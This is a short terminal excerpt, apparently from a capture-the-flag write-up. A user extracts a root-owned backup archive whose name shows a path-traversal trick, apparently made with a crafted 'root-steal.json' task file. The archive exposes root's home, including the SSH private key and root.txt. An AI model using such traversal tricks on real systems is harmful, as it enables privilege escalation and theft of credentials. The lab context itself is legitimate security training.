 martin@code:~$ ls -l
total 24
drwxr-xr-x 2 martin martin  4096 Jun 10 18:40 backups
-rw-r--r-- 1 root   root   12898 Jun 10 18:47 code_home_.._root_2025_June.tar.bz2
-rw-rw-r-- 1 martin martin   143 Jun 10 18:47 root-steal.json
martin@code:~$ tar -xvf code_home_.._root_2025_June.tar.bz2
root/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
root/.selected_editor
root/.sqlite_history
root/.profile
root/scripts/
root/scripts/cleanup.sh
root/scripts/backups/
root/scripts/backups/task.json
root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
root/scripts/database.db
root/scripts/cleanup2.sh
root/.python_history
root/root.txt
root/.cache/
root/.cache/motd.legal-displayed
root/.ssh/
root/.ssh/id_rsa
root/.ssh/authorized_keys
root/.bash_history
root/.bashrc
martin@code:~$ cd root/
martin@code:~/root$ ls
root.txt  scripts
martin@code:~/root$ cat root.txt